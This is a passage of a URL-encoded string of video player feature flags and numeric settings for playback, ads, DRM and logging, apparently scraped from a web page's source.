e_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_preloading_with_idle_only_network_for_sabr\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_constraints_in_client_for_sabr\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d1000\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_client_viewport_size_logging\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_format_selection\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_sabr_on_drive\u003dtrue\u0026html5_enable_sabr_vod_streaming_xhr\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d10.0\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_audio_only_playback\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_send_streamer_context\u003dtrue\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_before_initial_seek_with_sabr\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_prevent_mobile_background_play_on_event_shared\u003dtrue\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_client_sabr_determination\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_fetch_on_idle_network_preloaded_players\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_trigger_loader_when_idle_network\u003dtrue\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_date_now_for_local_storage\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026idb_immediate_commit\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_component_wrapper_track_owner\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, 